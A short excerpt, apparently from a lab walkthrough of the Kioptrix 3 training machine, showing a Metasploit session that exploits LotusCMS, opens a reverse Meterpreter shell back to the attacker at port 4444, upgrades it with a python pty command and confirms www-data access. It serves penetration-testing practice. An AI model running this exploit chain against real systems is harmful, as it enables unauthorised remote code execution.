 msf5 exploit(multi/http/lcms_php_exec) > run
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (38288 bytes) to 192.168.56.118
[*] Meterpreter session 1 opened (192.168.56.157:4444 -> 192.168.56.118:36910) at 2021-01-01 17:52:49 -0500
meterpreter > sysinfo
Computer    : Kioptrix3
OS          : Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
Meterpreter : php/linux
meterpreter > shell
Process 4134 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Kioptrix3:/home/www/kioptrix3.com$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Kioptrix3:/home/www/kioptrix3.com$